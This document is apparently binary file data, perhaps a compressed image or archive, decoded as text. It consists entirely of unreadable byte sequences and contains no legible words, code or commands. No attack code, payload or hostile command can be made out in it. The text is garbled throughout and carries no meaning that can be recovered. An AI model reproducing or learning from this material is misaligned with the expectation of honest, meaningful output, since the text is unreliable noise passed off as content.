�G�IO�2�+$ejSsғJ�D�1���wɔ�ߣi8[FN'N�ku�	Pi��6�,UHM���+��U��*5��Ҁ��&nYIL]�M����_��Vv*��5?g�ق�#�fe����l$W�JB���Z���L�!6�%,D��;2*֫�#�2i���榲��m#1[M�ҳ1��M�ˋ�ִ�#+ͪڇr0,���f!k��F����+����B�p��o-����M-0�{\q�E��c�s�+]�:��"��+�{_��U�'��"����,����،�^�&�>�mo�b+��F8��x�D85-�2���m
����-/΋`a��!\�����D�3&i}+l:�ʰE��� �5��Xf?�щQ���<�Ű�u��{G9�u�o��_C*��Y�I�j�[
��W9쁏�$;r�ʓ��)����2~��fn9�6�p�E���Y�A��<<7	�;bH�����Y�S�� ���'s����2U;���p��1/^��9~n[4�]M��r -l��[�Z#��u�iq^���v������5�[��hGB��2�9m&>k�>ga�j�2�Ȫ^��Z�j����f����b�[������0|�[�Ů��}�o������9���Vx��l�ǻF�nx�l����7��7Ro�_6#��8^.�ҵa���Z�+��3�����&�Qs���RZ�V��s��\�C/э���'�i�x*��q�(tI8ӭ�p��<�G�su�K��]'{�!�r��=�֛�uk����s�9Xwؤ�:̆n�bu�Ĝ?�az|)�$R��'����x�#]�I�7�;��� ��G��ErЇ<�����������g=�ODؗ���}�c_��/^���xJ�o{�W^��O�[tO|4У󸯻��<ZQ���_����F�ԅO>@��}����GC<����4��aö�w�_���'���ǿ�L��u������Ƚ�3� �?�?4�>�C��;@	����;�壑	�@� �s=C��z��"9�?	�?h�j��p�ڃ@��,��k�ڑ9�����0�#5t�>@	�{)�{7��lB'�?� �	l�xxBd���5��@-|��� 4@l�d��� �B��>�[����B:��8���AQ�:��C�x@	,A7|�+/�B�Y1�����+�CIt="{"920_0É)�3�D�s�^�j8�QLBw�@&�DWd�� �	���DW�?X\@Z��$H�]�E��V��/�=�AdLF�3����5�E�C���[�D�I�Z�Bbd�֨F
d:@lBس�2�A�b�	�C�[$K�:[�Fq�E@����D� 4T�#E�c+ @錰��P�vCGx�CX��l��xGW,F`F<�x����Gg��`l����J���[ȊIi�BjLH,�y���#Ixd�9\IqF_��� ��?u�<��sI�����z�{�6OB~�3냬�)B��972���ɡ������� ��C��� (�� �ʱD��Ԡ��ʐďl�ŷ���5<�d#��t�
�B��Dh��
G�,Ɯ�J�d�S��T̽\̢T3�y�N\ʾ�D>rʧ�G��>��J�4�ȴA��A�E��°LG.��DHM�� �<M�I��l���K���Ҵ����=1$�ӌI$L4�,�J�D�,˫�M�Yͬ��y�$�,�L0�l�� P�����M����D��L�������l���ʰ�� ���M��͒dO��M��O�\�����M���A���ɜ�$��O�?��2n�ǋ2�쏨,BXj5�T������ ����@Ҥ��K۬���ID��M���������,ЬD��R�\�jL�,���!���Q)�R�LQ��PV9-s����г��O�X"A�%�}���Q!�N'���Л4!��'��Pw��9�Бd�8�b��M˵�RE]�?E@pIP0	m�t�r\T��JLR8UI-]�*��10ő���j#)����,OLRS���v�R �Y��g��N�T7�U`m��FֲD�`M�`�Se}B?�U]��h��+u��Qh�?�V%�U�DTpMT<�U>��g�e��f]�b�e�Z]�v�?h0eDFy��{m�|e�d��m�m���NK��Rӣ�t��E�����V#�l�W�y��l��j%C��؋�Xz��֌m�ZY"��n��h�Uv�֓m�?��]W���f��Y(Wc�ْ��\c�ŬWe�VHeP?�Y�E@24���$ץ�ڗ-Yq�Ҫ�X��ԯ��>C���;��G���*�W��Y�0�UV?%X�W9��l]��ؚ�Y���\Uٶu[�mVPxZ�=ټ�[��V���-\��Y���e%�t�[�eIɥ���Yh�ܺ�g-֜�[p��u\�%׽]ݎ�[�}]M��jUa���r-�,"+xX�؉�!��=Y��Z�u]ו�X�>�%^�\ȍ��^�5ً�W�=�͕�d��ԝ\�倜�X����5�`���uW�� �U��\�%���ב���u���^�^�u]���Bʙ#U�Q�1��ݴU[��Y�^f]�\�}]���}��_a�^ǕV}�@	� [��te\��ֽU���ߐ5ٛ%_������Yѕ_c����a��V��b�/B���Z�݄�A1-0GӍ�hU��]^�q������[!����`��Z0��4��]�#.��[�%Y��� 6ߪ����\�m�����b����ea���=_F��7�!̶�2��b&%�:[��^7�݀1&Y!�c��c��cU6eEV�CpeiQ��Ac3�-�H�eX��^c:�U_�����cNF���u�RWfٛbA&�>.d�%��Q~�f�fmvc].3%��Z���S}0��]��݂��ߵ�C�f]��h%�bV�\�ы�dUzeY�@�cZ.an~�`��o�%j�e�Ma`�xxe�b���h��h���-�h��7��&dR��N� ��-h��gU&�m�� �ӸW��'�!�{"t��HxVu�ޝJ�2s�gQ�g�icU�N���ee� cv7���W���vj2>h�~V�Q�c�fY~�7�۰���N�`�g�������j�=��׀���WP��v@�]D��gE�v�~實km.k$��13��|�Nk1CLV���jw~�Pb[�jPf��_���1�lt��B�l���6k&XfUn����ye��fm�8m�51�nǦjَj��e����vm���݆���n�~��꽶�`���n>n�n��-l�F�o�~H�No�&n���x��L�p�;��lt6�XU��Ϟx6�x����m?���o��g�n�.�Z�m���;V�߮��	��W�p�e�pҮj	(m7k��d�p�FaO�g��n��og��v��^�0�p����b��m����l�F^G��f�� 	�q,���r"����o�;�7�������i+�5o�����L,n.x������p�p+Gp	q>O�_���gq*'r&`m��Fgt?�H_q�N��>Wǁ��،qIWrC����.��R�j˶ U���M�uV>WP�t�^�/rݖroqM'p��u`�����(vc_r0ub����% <�K���ps����sO��4��HRuZ�n�W?��5w&hnO/�U߂�myGuU�`{_��ƁUO��wN�k��tywU'r|��%��[G���q@��ؔu
7x�7�y�x���y��-؂+/wttUO�]o�%���v�N�x���oy��x��s�G ��x�Wy���**�U��3�Nj���a&l�]n�䈢X��x�����t���x������z�w�x��z�F�_rx�?��w.Qu����w��{���?�������y_x�we��������s�/x@�'xz�{�gy?�u�Op�{��y�������G^h{y���7��7}��{��iY6�%��O��Lz�z�5w
�������y��O��?{����ߒG���_�j:���������|yǁ�d|͏:�{�x�&y��q�w��g��_���~/���x@_���g��}��m�	ⰰX!O�j)L�� ��'Rdp�a-2�؈bE	L�P�v0�t%�A)c��S2gҤY�f��s|��)�$/x�*j�Ҥ�2-���S�R���*��Ѷ���B��`cX[�ǭ���h���۰X�ެk�!�Ly�%:�,�JD���E�/��j�� �Ǥ�8��z'2YY�#h�(�%��®J�fܸ�`²g�-C�jڸ/�F������64��5������!Yc���?>g-��^�5�s��-XS�Rej��T��˓����M�c�<ی@��#���*yw	hRl�ET�u�I�\oՅ	o�!�d�a��+�Dx�E���@��8Z�8�&�j	��A��f���8��1���I��n2�(E�8�q¡�`�Rˏ+���t�p��EJ8fIR�w�=�SO�8��Q�	�zg��x�}�UYq�)� ���X�iԀw�R�qV����
b�L.�ҤH
��H^�a��A9)$��z��o�}�m�)
(�4���E֜'�X���dp2�h�D�uҧFy��ʖE�a�"H��G��h����%���Ă}k��-�������i�V_,2[w��'�}������h�J(Y��2 ���RV��Z�L��"[�!�[�_n��묘�;�����/�\0{�q��1��*����P%a�E���ą�|#��튁�I.��j0���u���
c ���b\Ҿ�B�4�Jf4b���
�j�5�C�+��~A֜㪕�Bi��g'��&��o]�����|�p;]0�8���{GL�ࢢ�j�ϖ�xߎC>9�+3���/7���~���E����K⍩�Jכ��p ��3�v�S���� �]���ջ+#��c�T��Y.XV������vI���K�y��O����?����D��כ�����ʜ��k������>�ٯ�}��sN���Ǿ��Os�SY��V
��s��
3��I@<���A�q$J���JZ�A�Dv#]�R���v�xa��R&��x6$^����!�y������Q/1��޴��$
��+
1pċ�/�Rԋ|6(Vn�'|܁� &�|��?�}O" ���(8rP������1fx���A7�B
]�x�EW���s �;�Q��X����B�o�-T!(]������5�a�pX��M� ���~�E�	�]=�S׊H )Z�^�d�/M���M��i���T^�,���?_�L	t����l�a��� oR��=���̣ ׈�u�3�%� '�NK�3{�J�ͧHI2�Q�d���N'd8(B:�k^�o	}(AC9���&2\�)O�� O�5�
�3.���x����Kxyh�%ы��8������#*1ƈ�O��T 3��"��ϐT�M�)ӥ2���sYL�:ϧ���P4�T�ά
���b*3��P������D�zNa֯�&�h�>��2�W0M�;q�6��~�+`)�I�V�;��hFK�؎~����K�"�䕔?ћ�ڊ�ҮrV�cL�z׮B�)��Q�+V��؛냈�Z��V���&�r�[ϊv���#m�U�J�"��i�:�D~v�˝gC�+�N�A�,b;��G�֨��ml�k�::�X,(Z��������[]�(J�¦ik���{R�XU��%��+0�Z�r��Zis��+�+���I�[[�2X��ngY����+sp�g�ޮj������ګb���&c�[���nu�6^�%���?4����	z��1ޘ����[wk�q��n �*�Gl�*�JQf�sI�dP&�]��/���-���k��o-d�Zʥ�=���7�C���:g�*a^ԕQ<���9�
H�׻�=�y��b��m��v��Uoz͘hJ��Ҝ�����WzԠ�q�U�]%ϙs^rn��$��������{�]���,�ra}-&1�i�eޙ�'����nsJ�e�83��
05	u����֢����TgIc��d��_$ct�z�q����O�F�V�m����F�{ߔ~o���gy��E�!;��T��z�U�S����-k�Wq7�,_�[�%���lf$Lvّ����Tr=���,S�r;v"��q�����0x������9��C��,\��@�;�^ˣ���7�gN��‡^�c�ii&$�ׁn7�[������1���٫aX8����}�B`Otj_"����ޔ"����BY+ć��I�+Ii�����F1�uN����<Ř+�����x��%։��{�xO�M����r�h��)���� �=�+|��w�O���������աFw?�y��X��f�ݑ��H�_�~w��B�	���=�����/>��),'����Ֆ��޸�}�q��Y��Y��U[�5D�Q�'�]���������^��^���e 6�ߵ�]��^�9��!����IZky۷��`� j_�}��E�߁��B����!�	e����_��I����% ������2��YX���б^	^��M��-ᡙ�;�"Zό�枌��Q��q��L�^�ڃ!2��*�	] .D꡶�Q
�!r�^m͠&""F#��፜�-��$R"W�z��)�gbo�]j���Y� ��=�)��Y���&�� �OM`������i�L�^�b���R�#��;�b�U�n^(j޲0�.�!����"�6VK��~�T}����%�	˽����.�R^�(2����<ja���,:`����!a�%<|�@� j���|QO���b�(�L�U��b@V�@^�Efd �F��k	#��[H�E&���F.�JTG�3j$4JJ�=��ET6&��)b�t���\�@�~49��9�cb�#�u$o��@��S~a2%D¤F"��-S�����W�#?�LTf$W:Y2�T�f�Z֛EF��; ЀX��ύ%Z�Z��b[n�;��Z��r�U�eF��[@:�[�%�$Q�e49�^�$�ff&h��^�b6��r�O�G)������$�R�\&�#Km�NYe5�b��̍fE�"X.$L�e,����U&ßM�]�����qb$/"�@���EV_�P%� �]Tgt
�_VetFvL_b��cJf`bgw�g|���mXt��3"�F�#ݵM�t$5Q|Fg|�`�����&}Mk��_l֦}��;�&��d����&��f� �%r&�r*@Id�p>g^Z刮�Za��zrg��&�h��%	�ˇ��v��Pyjfw^JI�&FV#����Υ|Rv"#�Z$�$��2 ����AFD�F:�B�(N�$Ԅ�~���#���D~�Eh�ey���S�f�h^����l'L��΍�SJ!)����u�i@��Y�uN�~*�nB�.�[��.iEzا�*pv!�*�is�����}�%���@f)5t����UiI��j�E�%���>���6)���pԔ�SG��\+���Y:�5�)�Dǡ&��)� @�[����-U@�i�Y�m6Er�����E>*�櫔�kZ���Bi*�\�j*�����z*�x��NH�Fle�[>�J�z�(�,�&ӫ�AF�M�,�f��gN�"B1��M����bL��b�:@����f���*A�k���i���J�����聈���R�/h�(N!�6�dE}I}�PQ����R�Ró�T��e�ܼ�\,fJ�J���^$�򫶹�j�\�����Vj�L��Z�r|	��D�~��E������
��[��B�-�ҭ��T�=����"�8�-F\,�>,���͊.�,�>���.Mm�Y*�0k�n�@k� �m�VB#��.�ʠ�b�vT��:b��B���cA�
��F/��)`�Oc�N�A(l�����-)h�в-��n�o�B��nl%�u�h�jǪ~o�z�Ǧ���(�"���f�.Ft/�Zn�. ��B��$60���֯�^Ęj��i��/��D��@C|=
(I���^�N�⑜���ބ��d���N�-����#n���V��l��>�B�d�yͯ�Z��Rq�Z����nL�Bh�:�L0�p�re��"��,�ެ�����vʭkh+K�Ϯ[�ǊX�S0S�S���D-(a�q������;�)�Rh�a/��0-��S�ܶ��r���2#��q��.�"�2.'p����2��wچs�!�*.��q��0'30۱C���+���FAI�.-a� /ᵮcSd
��i�P�fk$Kry|#��������@Y�������KS(g(�_v��)K�%�2B�r+�r��e�	+q-�/ +l�$tLl�B�oBo3B?�o)1�qe842;�CW4?��'1K���-)kkj�t|r��14�o]L���4Jw�A���
n
;r;g-��] e��05=W �U�>K���?t���Ԇ�A�t 㭐�C��u���rDK�D�(�b�*k�Z��Ys42����u*��%�rЖ�IÁ4�,P�o�tFGs��L/�_+���A(�O��X3pz$�+���+�����$�ai���)�����+�hr$P/��l��5�a 6IÈہn��8W��q��[g�6��׵��@/+7]6G��O4r��b�4�2�h�tct�lv���Zte[�G�qeP�1��![������'E]�	}���7����&J�6�f"�^���t=(�<�����$�#��Cw@�w;8q[�[S4`+��Rx����7�/,�d*�4������6J�x>l2��w����En�|��MS�t��y���w���|�R���v�B�1��i��*eۅj����0b��&9�� ��C��sCx��x�N����r������Jn�ƒ9���C7iH�����9�G��k�����Sw1c��?�K�_3�>0 �Xz�"���\z=������:��q�'�h#��yP#"7b��C�KT:�w�W֐kS'� ��]�]X�-%O9����-���!x��׃�0zh^!�����z�@��Gx�w{�:�GE����������9��;�c+���{�Oz��x�����{���p��o���;V�L�K�����{��9��A�'�o���������A�{�0T��/:�A��.y0y�s�a����wO�_}?(%�+�wH=�%#޲3��a�Ccg���!��=�K��'8��{`�ҟ9Г�1:�3���;����K;�7=��y�/���:�g�h3=[�}ŗ:��8�w=;�;�s�֟��7��=�W����3z�÷���s����z#�x�l6g��|WOh�<#�f��+<{�Ӽ&��<�O��R�W��З��z�����6��ӏ��������ރ{ܷ~��{��������Ƌ��O}����Gz�����~���k=�>��}�;=4�>�����O��,�ߙ��#����Ey�=��䃉;��j�@7��~�7��j�� �a4%UB��1t�0SD��U�x��&i6 ���Gy�8��u�F�+5r�2�Ȓ/a���@�M�;c
)9�'L�%15JSɠ5��X�ɔJ��|z���<ep̉U��P��Ȓ�Z�4�h9�l�v�ШМ���ӫЎ0���[��N��R�X�ξΨ����p��6�J>usf͛9w��thџG7�\�Y�/,*(��ر_��(�B�54�8D�3���X/G�'�E�N`�;��Z}��Þ�!d��6�m��x��m����O���ͥ��{���-�Z7���b������ ��� 8&�h�i�Ø�>�T�C�<���5g2���hR�(�E\{�"�j�"��`�Z�����k�8�S���:��$�li�"�J'�z>׺��2��Y��g*G�2<�[0>(g!��x��6�<����+?
�T�O9S"�@>���4kQc�Ȳ@��B��s��NC!ބ�KA�4�9,�XDUȢR�UT��/ju�o|�y�( )�u�(�s�`���QA���d�U6�8{����ܒK"u��&4�+�,()��Y��d*Z7���qo��η�R�QA�V��7P�<�W͠��!Q!i(m����;e�[y��P%F�TSC��n�hXc! �o���]u5Q�&FXa�U��=e6������?i���~�+NnI�9BH�}�قk.ؗC�������z���.y�s�����؀�l6��9R3y��g���:�'Q�/^���^��c��&@�+^�d�%۵e%����;�$��-����5ߜs���9W>=W���9���ʍ5�u�[=�֛���mW=��c|u�i��t��f��"F��v�{����/��텏���n\�-��UY��^�Q�R,���!�|X��G�ytu�~�՟���� ����ߟ�������_ X@�}�@����/z���W���V'����OQo4�2U�P���٨h�.�A�)�|a��6C�IP#=�aE�w�P^���D#�r�3�Q��31���s g���M��⃖؛�E��r���$���b�2!���B� |���_É�P�y��X��q��� I�CB�DT�"��F>���$")YIKJ��	��&i�K~����(w�,�`��T�)W��E����XK�U0ФB�ؼB� ��\i7��-o�A�a�"a�t��%2ɖ�)<�R��GG~���8�IDl';'J�v�g�r����<��W����"���8zj\�PM3H3�bT��7L�R��<���X��U���ȦI͉̳�C�$;=�??��)U)FV�R�%ɥ�*�*h�	9�,1��M��G��ӥ c�P+8�"Ο��������W&D��2jHt��Z#l�Ƣf G�s*=j�uFR���Z���j���9͈Z�:����pu�&�S}�``�c�XB�S(5>`�43�c��B!�P�1�T��#[�m�F��%KVj�SX�,dZ��Z׾֭�]a�Ҽ֖��*�X�E�GA�6��YE����l���Q�b�Eʤ�m4zX�&����^��]�~���x�[^��S���+&ӫS}��[,�?Yı�el��U�r�Чb/{�%(SG�+V�v4���6�'[?����)\a_����9��~��Iۋ[H�ض3��>uF&���/�}�_`��T���g+J�V�FV +����]���#V��d'?�Fq6]��)s׷,FCp/b��0Fi�\csƔ��/p�Z_ƞ�F_��u�ldov`U0����>�Ё��	]hCщV���hG:��)���ןF9���&Z�Й�g^�᜻��!��\��g\g;��zN��i]k[�׹���y�k�_������]l`�AҕV�����]o�ф��\�������BK]��R�
�U55p�XU��S��w'`lw������]oZ�@�������JK��昘md��JSQ��oq.4Fa&�n)�vt;`O����~uO;� {�!��C~�|��FTsc�o�#A��s���m�"D�Ĭ��yU�S!c��8m��Y�Y""�ə�t�?���N��M����S��9��P�j��4wa��롉\l!
�����˱�^eU�������;�uĬv{�t�� ���	l�S�źX>XX� ��j�Bt��=8d73�VU�@�;W����v�\�/�u������C�i_{�G�=\��B�^���A�Y��a����Qdl,�`\�Rա�M�spk�����[_d���������_�w~����oq,|�w]���q�?Ml����9�F��w5.�Ӓ��..�B��O����0��O�&0��/���!f	�Z��(
���.80$�����J �No����p�b�� O�& ns�
�r0���|��
�	'��{M)
Q*����
�o���U� ��^0E��tN� nP����{��]��p
φ-��em�>�����ۭ�ZB�qPג0��G�Q��䢐�/e�p��˖J�ޏ��ϴƐ�������V���Ό�Kk��&f�jq�j����)#p�%��i��1sQQז����Qמ�����zJ���4���A�!N�S���f��l���
�ӌ.�f1Ce�Q����0��Q��?� �o� �� ��5"`�"�)��P�.���Cq�on��/ �o��1����m2���&�Q o� ��&�0!w2פN"�(��)����)u᨜	6RH�S�#;c��j�����,
Ȯ���sN邍&}�����R-��&m-'�� {�-��-mmv�(��`�)�3Q��f��*���<2WN���+��$n������,�G2S37�3ǡ%{�%��C���R41.=���R-��4������ l��4/)s7P�<�XM#��*����Ы���j�0�:S:��3y�^3US;q;�15Us!M ��ֺ�=@6i�=_�7��2�|�0��{)1���拣��B+7J��T�@�s:�3=om��T.4 �3<[3=} �"�	!4=׳=i3%����6�>�1���.3���"j$ӄ�챂����At3=�Ci�$t}M��g�bI=aBɳ.���C���	���2D�S��S�n	�OE��EQ�T�
F3e�D�#C覐SFkt ��5p��1M5�� �4H��%��lش�a��u=.4��;g-JB�ת����IgPKA�K!r�L}�sE7�E�l�O�4�z�NeE7x�2sU�PuHuS��;�t�0��Ls_�t4�Rwu;y�Rw�Y��PQ�S���S�r6��7��N�Eo��H)� \��MmG�Uc�t >@V���R�@�!r53GAP�UI�J�SJ��_�pZuq`ɓQ�4-�

q�U;�uZs�Z��Z+q
wjT�rY�?ϔ^YUD��U�/ �T�jdV�V{�\M_�u騔��`�
~�f 
�`�TQ{�ZvB!V5%�P#=3�bAU��@���>dM�DH�|L�MEVH�49��rt^٦x�F�#f��_��3�Kw�g}�)a��.�h��R�Un�vm�G��[}�(�����j�j[գ|!��6\ѱd��]{@��e��>�tk�7�vf6&`tK�t�u�JTh}Vi��W6�6Y��Q�vn+Vpw�E�o8����s��l��l�Ԙ(z G
tWB�s��^A�`�;��n��Ba�<i�vo#w�u�pC�w�W�F#U�Sx��qr��z�U?^�wlC�D^V|�Vm{_�|vb?4 a�R-5�v|��s���o�}?�2�Wq3��7�<�Ochr)���Ю�� NzE3E�z	w5G�I���t{xt�i��!��v#�`s@gᖉ�7��V77��=P����Ό.�N�ܮ������~y�,i�{�7;�VQ�-��5R���)AoU5{�4�8�1႟�s�(�s��w�c���Ok\�q��x5�����5.�=�������)5�RͣW�G���&��xQ�Wa����0bY�7w����w��*�w��xpLA7��p`��}�5��zk�;��'e���8|�5�w�����_9
s�$���%���e��}����5�d�V��xG��㖹���|�e��ї��P� ���?x�y��ٖ�����x#Y�'5Z���V%:�"�ٌ]W�󹔝<�؟���� ]٠'�
o�_Z�k!Ni9~��}#w�G-�jژ�2�i��7Y`=y�)8ē�S�qש�@��Q����U��Yy���Y���)0�3b������������Y�Mx�o�ky	�)�}"T$dBL������:K�ӯ��m5�����5[;�Ѱ�����hkV��zY��O�����y�w����皮�z�-���v �6;�8�%�I;���m�����6�.�X����ګ/�Ki���i�#2��\�:�A�~��ج92�M��������q���}8���s��K�����T��y�S����������������(w���ʡ�{�|~IO���~��1/������u
2���[�]�<�������{4�{�s�������}��{���:b���ܥcz�k���g�����4�����:������#S&��h 0��7\`��k������;<��|�U\�W<w��XB�7m\��!�:�:����qY������W�q�['��)��5���<� �c�	L�f�U��M�����̻ �|�*�����CM�����q�r�v������\�3��.7��{Cg]�k��o��������O�A��g'�-
�\�s���\��ܑ�uO�������N���2S��W��\�-a=҇��_;�O����P���/]��]�Z[�ni��<�����������
ɯ��z��@��X�м]-�]Р��0����yݱ���(^�5�6��؏B�w��ڛ}Ͳ���Zy{ܝ�P��Qe�����q~ZC���}7av5^`���[��A������Iߝ=�\�KvF]���^9:Uj^���=���� ,������{�*��(�ؑ��^�c��\����s�O]��������΍���M�!����X��~��;��~�oP�'��EUnL>%[U�Ce�����w�9�}��WWA���1�����c������=��}ψ^�3��
�"HA�����~�=_�K��W��E�I��O?�g~U����^�{��}���Qz�E��1�a�1����eyY��Q���܅I]F�ݐ���=�E ���	�
�ʀ:d�ɑĉs<���!ō�6y�2��M)f\���DLw�̣�����1ż�3�ē��4�СD�=�4�ҥL�:}���џD�Y�jUi)]Cuy�6�"�ʚ=�+-ZglۺU��دsbٽ;/ޢy��U�W��
F�Wk�Ō��&+��
Z�!��87{fx����<t>i�E�9Z��Q�lҥ3C��;��ݼ��ꓔ��§b=~�8ݯ]��=X��AcU=��:5��;4�V�'5[ݻz_���̂��˙�~;f���5�t8�GW4D[F��v19��I�=ȑg�Q�[��^�!T�<Ea��y՜t��5^��9���}]uTw.�E�t��p���ň����>�e�g'����B@�S�h��11��ѐ�'I��h��Z�b����ٖa�j���RR1�US.�Wyѩ�'wؽ�'��Ug珂�XVo~���`A�(�����0)��O�ٓ�V�S(��e����è�f���j�A&�Xz)��@�6�'X]	E]����+1B�k���j#�6�(fGZj@J�:�P��'�����]�����}9�lr�j����3oN�^-���u��Z�vƪ7�^�f2+���(^����<��,��Nq��Fڟ�%�WR�N:�o)������[�N��r���f\��,��z�s5ީ�}��"��{0�>��UCēI,��r�ߦ��&m���ʩN���)?���f���pr��6����s�D�؞G/���E�}4µ���M/u��&i�~�r}ia��I�U,�������c�{&�hzo���6{��=V���o��.�u���+����p�>�q��x1�R��8�VZ�N��~ �F�%���ʝ{z����n��#�����bѮ#z7�Ö��au�߲W;��K<|�W�9�?��p����&<�)�l*���8��k{�`PԦ���D�[�x���%g�я��/ԅ0~�8�΀� .�!hrr��Q�\����s��l%^�!D���&.BF$�,�(��mT�̌�����~�b	�f���Go{[!��P	���0D����E�&�4���k��l��cw`�62�<6i�S*��X=>��Hؓ�#?7���p*�]A،����W|���F1ډv�$c�&�/����g(-�q�t��	ٿY^���S�-uI������e�:��D�p��|�3��xM�9KY�5y���a�<Za�B#2~s`��f�\��5�am� ,;���#�"��H���r�#���ǎ��2y�!��He�����3j��l��Ԭ�Ү�M[q�g��+��򙱛,�%����W
O���v�CԘ�B���Y9Rtl�6L�B+��FBt�� $��E��G3b�-*U�P��87���S��d����N��Ԟ�4�K;�S����g���* P�B�ik�	Q8��|US��9/��Ӄ��b�jՎVUYW�R�ʰ��.��I��̱�5ef5��l�Yb)��d@�jP�֮L�^����U��1���I،6��\�jS#�X�Z��QH�d{�ReDF(�r�Jo���.0�d�l�yG��*��,m�R���ղv��իl�39)�B��[a[�a��f\���Q<�Jh��dɹ>�Z��H��S+�&�]0HL�H{����G	g���pP�bV�;�ln��߳Зo�U�;\�ӿ+��e/��x�x�<� y�r|m�����j7�ŨnS�Qܞ��Z��U�*���m�%�y�d.��όf"�Gfd'��Z�Y`�䙀��T��W|��U�Z5�W^��5r�����	��HKzҔ�40��f6�����鴫�Sb.��yóSE�gÊ�ԃ~2���hE[�Ѝv4�!m�\�z׼��3��739N��KH����*��f� ��d��F�|u�Z��D׸������?��z��.w���W`�����NIE:�Ǻ�ɥ^���2��q����}S]�)L��F뤻��j���s�E1sK|�7�*~�n�LCX	�m����;�����v�|{;>� �;��<��^���p�<��?��`s��JF*�m>��N�İ���1��Qw�
\��6��KO5�c����0<�B5�ҟ�}�<N�C�i���{��hؓ�Q�;�`)Oy	�N� >��˝�u?�:�&o�ѐsw����gB\���k~���?�Ћ~��/��O��ԏ���~���X��}��٤�	�Q����W�:@ ��� U%�_T.�?�rqN��b��������k����������/��ϯ �#y�Dg�|uh�����;�u?� ������oU�(��xfy����7y���$@��(�H�h��G�~I+�|x�w�TO�o��{�����'| (s)�ʧTۖ\����G:�	;ȃ=�?�A(�CH�EXdp�I��JȄM8O�QHSH�Uh�W��Y��[8b]ȅ� �a(�cH�Q��o�ߣ�^8{s��|�'�'x'�����W�T炊�h#��$r�7X��Lw�x�p�9"1N1P�R8��ֈhXw�W�^�#�v�pp��\�@h�Ƃ��*H |�ׂ��\~�x����r���
��8x����(��[�BlK�EuVF(&��،�|���+؊��[W?����b��h�b��m��e����g����~�{n��Nr��N���x�x�-h|1wZW����]E�⸋e P1}�!��	E���!҆�KWo��w�������#I|؈r�Bct���I�N��
I�(�5i��F�Ҕ�v��V�7�<v���h�!�(�{�4 ���6�X6o\}1����
��*�������!`	 ei�fy�i�9���-IF���6�z��Fy�Dp�z9x�֌V�G��Uvg�Ƈ�y�L�}��Ag�zC:��-��^��-@��Ǚ�RX 8�n�]���s��V'���4�76�s��x��{��(s2��QI� ���6y�)��Ƙ^S$c#� x���	�R}^sZ��^�*U��s烔�Wk��Zit���q��Y�Ѩ	z	Ө�xي�G�����(����Ùs���)#
q�*q������u�]]AD짠+����󅓸�c�<x]�(�E��<Y�?9����~ǂ�9�@A���oNI��ɍ���N�i����O@�H�$Z
�q�Yϩ�j��F�i%:�`:�dC	�Zf	*:A145t�c��iT��	�":�U�pS�{%�������������2��8�7Z�z��9zW�EO>�!ZZ���Y��ʨ�ꨏ
������xTPc6��pA�:���Z�>]u��bZ���iJ��ݩsq�~r2c�:cG��wz�%�h%	�����oJ�-*��9�0Jhw�>)$�y�{��kW/Q`!!P=����@]�����kPj��:G�Jdת��jD���C�:U�<�S�z1��SQ1�z���i�
{԰�B:��i��G���rO�ro���ʏ�
��Z��9�x
}T׬|:$ᖭB��;����!�Rʤ�Э�����ʥ�5d���ji򀣪c$!��*�:��:-SaZ���b�9a/#��'�[�	i�Ǧ��˗9p�Mg�s���\O��6�&2�c�c0;�.[�'�����a�-�	d�$[i4��,�K$!dxKo�_R�3V���M���������:X�y��y�1��Ө�S��H)�V��Z�۵f
a{�Ù�m[�q�K+'z�Ve��º���������BJ5�淲�asd���eKD�*��*��V5d]��=��!j�h
���r���๿7�(��X��; �KvfE!�q)�$�*����X�yd�cfO���{����������ջ����Ki��շ�����C�-[�]�g��ڸ�`�%[����*��2x���'��:xª(�[��پ?	�#��+�I���;��.��+G���k��K����f�c|[�|�����g��T�L<
B���P��d� ��k�� 0��{�A���4�K�g�l�Q�5�4��Ea<����ê:�A*�NJ�)���{� ��:��:��=���=�@V�AƳ������(�Y.�a,ƈI��#p���ƪȹx���W7�5��tj�A�p�˾D�Ƕ���;�c}�O��9�4;��i
ʳȌ�H�L+K-�+�<�L��\^ߌ-�����Ȍ�	��̛F�ƴM�ʶL����|y����&<��8�C��0Ƿ�4�����4��̋�W�ܺf�,�k��1�[�D�D��͊lD��-Ɂ<i�<PTW��f}i�l���4�G�4]�<�!��/擧�����=��x�³Lj	LYk�x쫟���Ǫ;E�Y-�@����j�M��Al�k3�H��\M֎<w����,i(m�7�G���MG5;d`��p��ՌS����YS�==��+�A-��\�F�����ˏ<��3���K�,�S�h�h�W]v��q�sm�sE��i�b��M��;]��hͣj�D.}��kr]���S�b��ʜ����Z�e2[,��<�'EU���[;Ԍmݏ�����I9xU��m���_;Л�ٿ,�H!�y}��ŶTM�ӁMO:g� T��d��
�=�
�:���ӕ��uM��������Fa�q2Ż�m��-�$����ӵ\��Ԭ��m�,z��]վ� ��}�C��J�6�<��v���~���;_Wz��������l�)Ҿ��vD
�]Wb�%��w�М���jڡ���߫��cʮ)��"~�$N⫈�Ը�Km�/犉7���۬��7�СG��M9W�T��Ģ��^��բ�ң�������H�J�G�M�$��+�LR�	�ܚ��Z�6}�ݞ�������f���W��D����n��y���Y�N��޷��U"�ĕ.���W��?^Ȋ>5��� �(�x�9I��N�)���CT��!U�C����-q�]=�	���]�?�#K��n����(����{��T�/�\L��������%p��.��ሉ^�RP�12�a���q����y�� ���򔳩��?�i}~�C�n��5��;���.n�#����E��F]��H�?��mv��M/�������������4��ң��B��a�Wo�z}D*��\M9�=�d�D�0�DA�Qb�/�o����>,>?�.�B?�F_�=�E}�K���.�No��\�L�s��T���#����o�|�t��}[oZ�� �8a� k��6{n��M�s�.O��[	y/���)+��^��ƿ�z��~����ꎝ���՟�M� ���ʡ��mВ��w<��GG�_�O������Ԋ��_����������-��� a@��M�t��p�����b���	sD<8Qc'�=*�80�ď���4����H2�1�bD+!�D���N�0|�h4�PYE��@z!�R��>�:@*�U?@��u�V�=�~�US�cA���V�ڬm���W�\�tߺ����ީMw��/ �(3,xذKG�:|z�VrZ��$�x�dL;�xY�h�=q*L�d(֭]��{�iЍI_f<ceL�R#T]ڦgϿ[n��H7F��K�F��c�1�[�>�M�=z*����K�����*���b��ݚvlY"ﹲǫ��f��7�k���S�@�X,�2c�6�t�2�83��U� �j[�A#���P�N�
?<N3j|+E�:L��ތc-��Ñ8	*���v�9�S�0�8:1ȇ@|h�dN!���!�$���0��
